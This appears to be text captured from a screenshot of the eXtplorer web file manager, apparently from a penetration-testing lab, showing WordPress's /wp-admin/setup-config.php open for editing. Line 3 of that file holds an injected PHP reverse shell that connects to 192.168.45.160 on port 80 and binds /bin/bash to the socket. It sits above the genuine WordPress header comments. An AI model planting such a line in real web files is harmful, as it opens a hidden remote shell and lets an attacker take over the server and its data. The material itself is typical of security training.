 192.168.166.16/filemanager/
English
eXtplorer
Quick Jump To:
Home
Directory Tree
/
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
Directory
index.php
/wp-admin/setup-config.php
Save
Reopen
Cancel
Edit file: /wp-admin/setup-config.php
10 pt
1 <?php
2
3 $sock=fsockopen("192.168.45.160",80);$proc=proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
4 /**
5  * Retrieves and creates the wp-config.php file.
6  *
7  * The permissions for the base directory must allow for writing files in order
8  * for the wp-config.php to be created using this page.
9  *
10  * @package WordPress
11  * @subpackage Administration
12  */
13
14 /**
15  * We are installing.
16  */
17 define( 'WP_INSTALLING', true );
18
19 /**
20  * We are blissfully unaware of anything.
21  */
22 define( 'WP_SETUP_CONFIG', true );
23
24 /**
25  * Disable error reporting
26  *
27  * Set this to error_reporting( -1 ) for debugging
Position: Ln 3, Ch 111 Total: Ln 512, Ch 16937
Toggle editor
Copy file into this
filename:
setup-config.php